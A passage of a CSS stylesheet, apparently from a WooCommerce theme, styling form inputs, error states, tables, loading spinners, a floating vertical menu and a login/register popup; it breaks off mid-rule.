span.prefix.radius {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-topleft: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}

span.postfix {
  background: #f2f2f2;
  border-color: #cccccc;
  border-left: none;
  color: #333333;
}
span.postfix.radius {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

/* Input groups will automatically style first and last elements of the group */
.input-group.radius > *:first-child, .input-group.radius > *:first-child * {
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-topleft: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.input-group.radius > *:last-child, .input-group.radius > *:last-child * {
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.input-group.round > *:first-child, .input-group.round > *:first-child * {
  -moz-border-radius-bottomleft: 1000px;
  -moz-border-radius-topleft: 1000px;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px;
}
.input-group.round > *:last-child, .input-group.round > *:last-child * {
  -moz-border-radius-topright: 1000px;
  -moz-border-radius-bottomright: 1000px;
  -webkit-border-top-right-radius: 1000px;
  -webkit-border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
}

/* We use this to get basic styling on all basic form elements */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"] {
  background-color: white;
  font-family: inherit;
  border: 1px solid #dedede;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #333333;
  display: block;
  font-size: 100%;
  margin: 0;
  padding: 0.48276em;
  height: 42px;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus {
  background: #fafafa;
  outline: none;
}
input[type="text"][disabled],
input[type="password"][disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="email"][disabled],
input[type="number"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="time"][disabled],
input[type="url"][disabled] {
  background-color: #dddddd;
}

input[type="checkbox"],
input[type="radio"] {
  position: relative;
  top: 1px;
}

.nasa-flex input[type="checkbox"],
.nasa-flex input[type="radio"] {
  top: auto;
}

/* Adjust margin for form elements below */
input[type="file"],
select {
  margin: 0 0 0.96552em 0;
}

/* Normalize file input width */
input[type="file"] {
  width: 100%;
}

textarea {
  background-color: white;
  font-family: inherit;
  border: 1px solid #dedede;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #333333;
  display: block;
  font-size: 100%;
  margin: 0;
  padding: 0.48276em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
textarea:focus {
  background: #fafafa;
  outline: none;
}
textarea[disabled] {
  background-color: #dddddd;
}

/* Error Handling */
.error input,
input.error,
.error textarea,
textarea.error {
  border-color: #c60f13;
  background-color: rgba(198, 15, 19, 0.1);
}
.error input:focus,
input.error:focus,
.error textarea:focus,
textarea.error:focus {
  background: #fafafa;
  border-color: #999999;
}

.error label,
label.error {
  color: #c60f13;
}

.error small,
small.error {
  display: block;
  padding: 0.41379em 0.27586em;
  margin-top: -1.31034em;
  margin-bottom: 0.96552em;
  font-size: 0.82759em;
  font-weight: bold;
  background: #c60f13;
  color: white;
}

/* Error Handling WooCommerce */
.woocommerce-invalid input, .woocommerce-invalid input,
input.woocommerce-invalid,
.woocommerce-invalid textarea,
textarea.woocommerce-invalid {
  border-color: #c60f13;
  background-color: rgba(198, 15, 19, 0.1);
}
.woocommerce-invalid input:focus, .woocommerce-invalid input:focus,
input.woocommerce-invalid:focus,
.woocommerce-invalid textarea:focus,
textarea.woocommerce-invalid:focus {
  background: #fafafa;
  border-color: #999999;
}

.woocommerce-invalid label,
label.woocommerce-invalid {
  color: #c60f13;
}

.woocommerce-invalid small,
small.woocommerce-invalid {
  display: block;
  padding: 0.41379em 0.27586em;
  margin-top: -1.31034em;
  margin-bottom: 0.96552em;
  font-size: 0.82759em;
  font-weight: bold;
  background: #c60f13;
  color: white;
}

input[hidden] {
  display: none;
}

/* Tables */
table {
  margin-bottom: 1.37931em;
  width: 100%;
}
table thead,
table tfoot {
  font-weight: bold;
}
table thead th,
table thead td,
table tfoot th,
table tfoot td {
  padding: 0.55172em 0;
  font-size: 1em;
  text-align: left;
}
table tr th,
table tr td {
  padding: 0.62069em 0em;
  font-size: 1.06897em;
}
table thead tr th,
table tfoot tr th,
table tbody tr td,
table tr td,
table tfoot tr td {
  display: table-cell;
  line-height: 1.24138em;
}

table th {
  font-weight: 700;
  letter-spacing: 0.1em;
}

table td, table th {
  padding: 0px 10px 15px;
  text-align: left;
}

table tr:last-child {
  border-bottom: 0;
}

.nasa-visibility-hidden {
  visibility: hidden;
  opacity: 0;
}

#ajax-loading {
  opacity: 1;
  margin: 0 auto;
  width: 30px;
  height: 30px;
  border: 10px solid #e6e6e6;
  animation-name: pulse, fadeout;
  animation-duration: 1s;
  animation-iteration-count: infinite;
  animation-timing-function: ease-in;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
#ajax-loading.absolute {
  position: absolute;
  left: 49%;
}

.black-window,
.white-window,
.transparent-desktop,
.transparent-window,
.transparent-mobile {
  -webkit-tap-highlight-color: transparent;
  display: none;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 400;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
  cursor: url("[data-uri]") 16 16, pointer;
}
.black-window.vertical-menu-float-bg,
.white-window.vertical-menu-float-bg,
.transparent-desktop.vertical-menu-float-bg,
.transparent-window.vertical-menu-float-bg,
.transparent-mobile.vertical-menu-float-bg {
  z-index: 399;
}

#nasa-confetti-popup,
#nasa-confetti,
#nasa-confetti-review,
.close-review-slide-popup-bg {
  cursor: url("[data-uri]") 16 16, pointer !important;
}

.black-window.nasa-transparent:before,
.transparent-window.nasa-transparent:before,
.transparent-mobile.nasa-transparent:before {
  background-color: transparent;
}
.black-window.popup-gallery-bg,
.transparent-window.popup-gallery-bg,
.transparent-mobile.popup-gallery-bg {
  background-color: transparent;
  backdrop-filter: blur(4px);
  -webkit-backdrop-filter: blur(4px);
}

.white-window {
  background-color: rgba(255, 255, 255, 0.5);
}
.white-window.nasa-transparent {
  background-color: transparent;
}

.transparent-desktop {
  background-color: transparent;
}

.nasa-transparent-topbar {
  display: none;
  cursor: pointer;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 400;
  background: transparent;
}

.nasa-tranparent,
.nasa-tranparent-filter {
  cursor: url("[data-uri]") 16 16, pointer;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: transparent;
  z-index: 2;
}

.nasa-tranparent-absolute {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: transparent;
  z-index: 9999;
}

.opacity {
  position: fixed;
  z-index: 9999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0.6;
  background: #FFF;
}

.opacity-2 {
  position: absolute;
  z-index: 9999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: transparent;
}

.opacity-shop {
  position: absolute;
  z-index: 9;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: .9;
  background: #FFF;
}

.div-toggle-sidebar {
  display: none;
  position: fixed;
  z-index: 100;
  top: 40%;
  left: 0;
  text-align: center;
}
.div-toggle-sidebar a {
  border: 1px solid #333;
  background: #333;
  color: #fff;
  opacity: 0.3;
  display: block;
  padding: 5px;
  color: #fff;
  line-height: inherit;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.div-toggle-sidebar a:hover {
  opacity: 1;
  color: #fff;
}

/* Safari | chrome */
@-webkit-keyframes nasa-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
  }
}
/* FF */
@-moz-keyframes nasa-spin {
  0% {
    -moz-transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
  }
}
/* Opera */
@-o-keyframes nasa-spin {
  0% {
    -o-transform: rotate(0deg);
  }

  100% {
    -o-transform: rotate(359deg);
  }
}
@keyframes nasa-spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(359deg);
  }
}
/* Safari | chrome */
@-webkit-keyframes nasa-error {
  0% {
    font-size: 70%;
  }

  50% {
    font-size: 80%;
  }

  100% {
    font-size: 70%;
  }
}
/* FF */
@-moz-keyframes nasa-error {
  0% {
    font-size: 70%;
  }

  50% {
    font-size: 80%;
  }

  100% {
    font-size: 70%;
  }
}
/* Opera */
@-o-keyframes nasa-error {
  0% {
    font-size: 70%;
  }

  50% {
    font-size: 80%;
  }

  100% {
    font-size: 70%;
  }
}
@keyframes nasa-error {
  0% {
    font-size: 70%;
  }

  50% {
    font-size: 80%;
  }

  100% {
    font-size: 70%;
  }
}
.blockUI.blockOverlay {
  z-index: 1 !important;
}
.blockUI.blockOverlay:before {
  content: "";
  display: inline-block;
  position: absolute;
  opacity: 1;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #333;
  border-left: 1px solid #efefef;
  border-right: 1px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: nasa-spin .5s linear infinite;
  /* Safari | Chrome */
  -moz-animation: nasa-spin .5s linear infinite;
  /* FF */
  -o-animation: nasa-spin .5s linear infinite;
  /* Opera */
  -ms-animation: nasa-spin .5s linear infinite;
  /* IE */
  animation: nasa-spin .5s linear infinite;
}

.nasa-img-loading:after,
.nasa-loader {
  content: "";
  display: block;
  position: absolute;
  z-index: 9;
  opacity: 0.6;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #333;
  border-left: 1px solid #efefef;
  border-right: 1px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: nasa-spin .5s linear infinite;
  /* Safari | Chrome */
  -moz-animation: nasa-spin .5s linear infinite;
  /* FF */
  -o-animation: nasa-spin .5s linear infinite;
  /* Opera */
  -ms-animation: nasa-spin .5s linear infinite;
  /* IE */
  animation: nasa-spin .5s linear infinite;
}

.nasa-img-loading {
  position: relative;
}
.nasa-img-loading:before {
  content: "";
  position: absolute;
  z-index: 2;
  display: block;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: #FFF;
  opacity: 0.3;
}
.nasa-img-loading.back-img:after {
  display: none;
}

#nasa-confetti {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  display: none;
}

body > #nasa-confetti {
  position: fixed;
}

.nasa-vertical-menu-float-mobile-toggle {
  position: fixed;
  top: 50%;
  left: 0;
  width: 45px;
  height: 45px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: #fff;
  -webkit-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 0 10px;
  flex-shrink: 0;
  z-index: 399;
}

#vertical-menu-float {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 50vw;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
  background-color: #FFF;
}
#vertical-menu-float * {
  list-style: none;
}
#vertical-menu-float .vertical_float_menu_title {
  padding: 10px;
  z-index: 1;
  white-space: nowrap;
  overflow: hidden;
  flex-shrink: 0;
}
#vertical-menu-float .vertical_float_menu_title a {
  gap: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  padding: 0 10px;
  font-size: 100%;
  max-height: 50px;
  height: 40px;
  letter-spacing: normal;
  text-transform: none;
}
#vertical-menu-float .vertical_float_menu_title a svg {
  flex-shrink: 0;
}
#vertical-menu-float .vertical_float_menu_title a span {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper {
  padding-bottom: 30px;
  counter-reset: section_item;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li {
  padding: 5px 10px;
  counter-increment: section_item;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nasa-title-menu {
  gap: 10px;
  height: 45px;
  padding-left: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  white-space: nowrap;
  max-width: 100%;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nasa-title-menu i,
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nasa-title-menu svg {
  margin: 0;
  height: 20px;
  width: 20px;
  flex-shrink: 0;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nasa-title-menu:not(:has(i, svg:not(.nasa-open-child, .nasa-has-items-child)))::before {
  content: counter(section_item,upper-roman);
  position: relative;
  min-width: 20px;
  font-weight: bold;
  flex-shrink: 0;
  text-align: center;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nasa-title-menu .nasa-has-items-child {
  margin-left: auto;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown {
  width: 100%;
  text-align: start;
  margin: 0;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown > ul {
  border: none;
  padding: 15px 0;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu {
  margin: 0;
  height: auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li {
  width: 100%;
  height: auto;
  padding: 0;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li > .nasa-title-menu {
  padding: 5px  0 5px 30px;
  width: 100%;
  display: block;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li > .nasa-title-menu .nasa-has-items-child {
  display: none;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li > .nasa-title-menu:hover {
  padding-left: 35px;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li > .nasa-img-menu .nasa-mega-img {
  width: 100%;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li .sub-menu {
  margin: 0;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li.menu-item-has-children > .nasa-title-menu {
  font-size: 115%;
  padding: 10px 0 10px 30px;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li.menu-item-has-children:not(:first-child) {
  padding-top: 25px;
  position: relative;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li.menu-item-has-children:not(:first-child)::before {
  content: '';
  width: calc(100% - 40px);
  height: 1px;
  background-color: #ececec;
  display: block;
  position: absolute;
  top: 10px;
  left: 20px;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li:has(> .nasa-img-menu) {
  position: relative !important;
  padding-top: 25px !important;
  overflow: hidden;
  flex-shrink: 0;
  height: auto;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li:has(> .nasa-img-menu)::before {
  content: '';
  width: calc(100% - 40px);
  height: 1px;
  background-color: #ececec;
  display: block;
  position: absolute;
  top: 10px;
  left: 20px;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li:has(> .nasa-img-menu) a,
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li:has(> .nasa-img-menu) img {
  height: auto;
  position: relative !important;
}
#vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li:hover > a {
  background-color: #ececec;
  color: inherit;
  font-weight: 500;
}
#vertical-menu-float.nasa-active::after, #vertical-menu-float:hover::after {
  opacity: 1;
  visibility: visible;
}
#vertical-menu-float.nasa-active .vertical_float_menu_title a span, #vertical-menu-float:hover .vertical_float_menu_title a span {
  opacity: 1;
  visibility: visible;
}
#vertical-menu-float.nasa-active .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nasa-title-menu .nasa-has-items-child, #vertical-menu-float:hover .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nasa-title-menu .nasa-has-items-child {
  visibility: visible;
}
#vertical-menu-float.nav-dropdown-delay-0 .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown {
  transition-delay: 0ms;
}

@media only screen and (min-width: 768px) {
  body:has(#vertical-menu-float) {
    margin-left: 60px;
  }
  body:has(#vertical-menu-float).nasa-rtl {
    margin-right: 60px;
    margin-left: 0;
  }
  body:has(#vertical-menu-float) .nasa-megamenu.fullwidth > .nav-dropdown {
    width: calc(99vw - 60px);
  }
  body.admin-bar #vertical-menu-float {
    top: 32px;
  }

  .nasa-vertical-menu-float-mobile-toggle {
    display: none;
  }

  #vertical-menu-float {
    width: 60px;
    z-index: 400;
    -webkit-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, 0.1);
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 100%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    min-width: 280px;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -o-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
    margin: 0;
    transition-delay: 500ms;
    overflow-y: auto;
    overflow-x: visible;
    -ms-overflow-style: none;
    scrollbar-width: none;
    border: 1px solid #ececec;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown:-webkit-scrollbar {
    display: none;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li:hover > .nav-dropdown {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  #vertical-menu-float.nasa-active, #vertical-menu-float:hover {
    width: 280px;
  }
}
@media only screen and (max-width: 767px) {
  body.admin-bar #vertical-menu-float {
    top: 46px;
  }
  body .black-window.vertical-menu-float-bg {
    z-index: 400;
  }
  body.nasa-mobile-app #vertical-menu-float .vertical-menu-float-wrapper > li.menu-item-has-children > .nasa-title-menu:after {
    content: '';
    border-top: 1px solid black;
    border-right: 1px solid black;
    margin-left: auto;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    height: 7px;
    width: 7px;
  }
  body.nasa-mobile-app #vertical-menu-float .vertical-menu-float-wrapper > li.menu-item-has-children.nasa-active > .nasa-title-menu {
    font-weight: 500;
  }
  body.nasa-mobile-app #vertical-menu-float .vertical-menu-float-wrapper > li.menu-item-has-children.nasa-active > .nasa-title-menu:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  #vertical-menu-float {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    width: 401px;
    z-index: 9998;
    max-width: 80vw;
  }
  #vertical-menu-float .vertical-menu-float-container {
    overflow-y: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
  }
  #vertical-menu-float .vertical-menu-float-container:-webkit-scrollbar {
    display: none;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown {
    display: none;
    opacity: 1;
    visibility: visible;
    position: relative;
    -webkit-transition: all 0ms ease;
    -moz-transition: all 0ms ease;
    -o-transition: all 0ms ease;
    transition: all 0ms ease;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu {
    margin: 10px 0;
    background-color: #ececec;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu * {
    background-color: transparent;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li.menu-item-has-children:not(:first-child) {
    padding-top: 10px;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li > .nav-dropdown ul.sub-menu li.menu-item-has-children:not(:first-child)::before {
    display: none;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li .nasa-title-menu {
    padding: 10px;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li .nasa-title-menu .nasa-has-items-child {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li.nasa-active > .nasa-title-menu {
    background-color: #ececec;
  }
  #vertical-menu-float .vertical-menu-float-container .vertical-menu-float-wrapper > li.nasa-active > .nasa-title-menu .nasa-has-items-child {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
  #vertical-menu-float.nasa-active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    z-index: 401;
  }
}
.woocommerce-account #main-content > .woocommerce {
  max-width: 1200px;
  margin: 30px auto;
  padding: 0 10px;
}

.register .woocommerce-privacy-policy-text {
  margin-bottom: 25px;
}

.woocommerce-form-login__submit,
.woocommerce-form-register__submit {
  border: none;
}

.woocommerce-form-login .woocommerce-form__input-checkbox {
  margin: 0 5px;
}

.nasa-login-register-warper {
  width: 500px;
  max-width: 90%;
  height: 560px;
  max-height: 90%;
  text-align: center;
  position: fixed;
  z-index: 9999;
  top: 50%;
  left: 50%;
  opacity: 0;
  visibility: hidden;
  border: 1px solid #cccccc;
  background: #FFF;
  overflow: hidden;
  overflow-y: auto;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-transform: translate(-50%, -60%);
  -moz-transform: translate(-50%, -60%);
  -o-transform: translate(-50%, -60%);
  -ms-transform: translate(-50%, -60%);
  transform: translate(-50%, -60%);
}
.nasa-login-register-warper.nasa-active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.nasa-login-register-warper.nasa-active .woocommerce-Input {
  display: block;
  height: 3em;
  line-height: 3em;
}

#nasa-login-register-form {
  padding-bottom: 10px;
}
#nasa-login-register-form .nasa-form-logo-log {
  border-bottom: 1px solid #ddd;
  padding: 15px;
  text-align: center;
  position: relative;
}
#nasa-login-register-form .nasa-form-logo-log .header_logo {
  max-height: 45px;
}
#nasa-login-register-form .nasa-form-title {
  margin: 5px 0 20px 0;
  font-size: 140%;
  line-height: 1.4;
  display: block;
  font-weight: bold;
}
#nasa-login-register-form .nasa-form-content {
  margin: 0 15% 20px 15%;
}
#nasa-login-register-form .nasa-form-content input[name="nasa_login"],
#nasa-login-register-form .nasa-form-content input[name="nasa_register"] {
  width: 100%;
  margin-top: 10px;
  padding-left: unset;
  padding-right: unset;
}
#nasa-login-register-form a.login-register-close {
  position: absolute;
  right: 10px;
  top: 50%;
  font-size: 250%;
  display: inline-block;
  height: 36px;
  width: 36px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#nasa-login-register-form a.login-register-close i:before {
  background: #efefef;
  color: #222;
  -webkit-border-radius: 99px;
  -moz-border-radius: 99px;
  border-radius: 99px;
}
#nasa-login-register-form a.login-register-close:hover i:before {
  background: #f76b6a;
  color: #fff;
}
#nasa-login-register-form form {
  display: block !important;
}
#nasa-login-register-form form label,
#nasa-login-register-form form .form-row.row-submit {
  text-align: left;
}
#nasa-login-register-form .nasa-switch-form {
  display: block;
  text-align: center;
  margin-bottom: 0;
}
#nasa-login-register-form .nasa-switch-form a {
  color: #f76b6a;
}
#nasa-login-register-form .nasa-message.nasa-congrat {
  padding: 50px 0 50px 0;
}
#nasa-login-register-form .nasa-message.nasa-congrat .svg-login-succes {
  color: #00a32a;
}
#nasa-login-register-form .nasa-message.nasa-congrat .nasa-success-congrat {
  font-size: 25px;
  line-height: 36px;
  margin: 10px 0 0 0;
}
#nasa-login-register-form .nasa-message.nasa-congrat .nasa-success {
  margin: 20px;
  color: #000000;
  font-size: 16px;
  line-height: 23px;
}
#nasa-login-register-form .nasa-message.nasa-congrat .nasa-success .link-your-dashboard {
  text-decoration: underline;
  text-underline-offset: 2px;
}
#nasa-login-register-form .nasa-message .nasa-error {
  padding: 0 20px;
}

#nasa_customer_login {
  overflow: hidden;
  position: relative;
}
#nasa_customer_login .nasa_login-form {
  position: relative;
  left: 0;
}
#nasa_customer_login .nasa_register-form {
  position: absolute;
  left: 100%;
}

#customer_login {
  overflow: hidden;
  position: relative;
  max-width: 450px;
  margin: 0 auto 60px auto;
  text-align: center;
}
#customer_login .nasa-form-title {
  margin-bottom: 20px;
  font-size: 140%;
  line-height: 1.4;
  display: block;
  font-weight: bold;
}
#customer_login .login-form {
